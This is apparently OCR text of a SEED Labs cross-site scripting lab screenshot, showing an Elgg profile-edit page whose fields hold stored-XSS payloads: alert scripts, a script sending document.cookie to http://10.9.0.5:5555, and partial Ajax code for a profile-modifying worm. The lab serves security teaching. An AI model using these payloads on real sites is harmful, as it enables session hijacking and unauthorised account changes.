 Web_XSS_Elgg.pdf
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
Public
Brief description
<script>alert('XSS'); </script> <script>alert(document.cookie); </script>
Public
Location
<script>document.write('<img src=http://10.9.0.5:5555?c=' + escape(document.cookie) + '      >');</script>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications